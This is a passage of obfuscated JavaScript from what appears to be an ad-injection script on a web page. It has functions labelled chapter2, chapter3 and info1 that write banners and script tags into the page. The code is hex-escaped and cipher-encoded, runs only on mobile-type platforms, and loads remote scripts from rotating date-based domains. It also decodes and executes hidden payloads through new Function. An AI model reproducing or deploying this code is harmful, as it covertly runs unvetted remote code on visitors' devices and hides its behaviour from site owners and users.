day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "oNsZurHNYsdVtWTJB9pTNF", "1675", "2", "https://{weekday}.gsk8{date}hh.com/");


} 



function chapter2(){

 
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 





function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
 !function(){function a(a){var _idx="u51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_n}LYpfnhp/KsQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"KsQ"=h8"_n}LYpfnhp"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"KsQ2CfRCf7mX7T^pqdm(O^"="KsQCSfRCfXmd:7OpX^m(O^"="KsQOSfRC47mX7T^pqdm(O^"="KsQF(fRC2Smd:7OpX^m(O^"="KsQDhfRCdJmX7T^pqdm(O^"="KsQh)fRCCqmd:7OpX^m(O^"="KsQJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q/f/KsQj(8}vY8_n}LYpfnhp"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();




break;
case 2:

!function(){function a(a){var _idx="u51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_n}LYpfnhp/KsQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"KsQ"=h8"_n}LYpfnhp"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"KsQ2CfRCf7mX7T^pqdm(O^"="KsQCSfRCfXmd:7OpX^m(O^"="KsQOSfRC47mX7T^pqdm(O^"="KsQF(fRC2Smd:7OpX^m(O^"="KsQDhfRCdJmX7T^pqdm(O^"="KsQh)fRCCqmd:7OpX^m(O^"="KsQJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q/f/KsQj(8}vY8_n}LYpfnhp"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


}}






 function info1(){
            (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let 